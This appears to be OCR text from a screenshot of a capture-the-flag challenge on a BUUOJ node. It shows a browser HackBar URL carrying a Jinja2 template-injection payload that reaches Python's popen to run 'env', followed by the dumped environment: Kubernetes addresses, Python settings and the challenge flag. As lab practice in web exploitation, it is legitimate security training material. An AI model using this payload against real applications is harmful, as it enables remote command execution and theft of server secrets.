 Hello KUBERNETES_SERVICE_PORT=443 KUBERNETES_PORT=tcp://10.240.0.1:443 HOSTNAME=out PYTHON_PIP_VERSION=19.3.1 HOME=/root GPG_KEY=0D96DF4D4110E5C43FBFB17F2D347EA6AA65421D
PYTHON_GET_PIP_URL=https://github.com/pypa/get-pip/raw/ffe826207a010164265d9cc807978e3604d18ca0/get-pip.py SERVER_SOFTWARE=gunicorn/20.0.0 KUBERNETES_PORT_443_TCP_ADDR=10.240.0.1 PATH=/u
local/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin KUBERNETES_PORT_443_TCP_PORT=443 KUBERNETES_PORT_443_TCP_PROTO=tcp LANG=C.UTF-8 PYTHON_VERSION=3.6.9
KUBERNETES_SERVICE_PORT_HTTPS=443 KUBERNETES_PORT_443_TCP=tcp://10.240.0.1:443 KUBERNETES_SERVICE_HOST=10.240.0.1 PWD=/app
PYTHON_GET_PIP_SHA256=b86f36cc4345ae87bfd4f10ef6b2dbfa7a872fbff70608a1e43944d283fd0eee FLAG=flag{cec1e9e2-2225-4a09-bfdb-c1ce9843590b}
查看器 控制台 网络 调试器 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEM
URL
http://node5.buuoj.cn:28273/?name={{"".__class__.__base__.__subclasses__()[117].__init__.__globals__['popen']('env')['read']()}}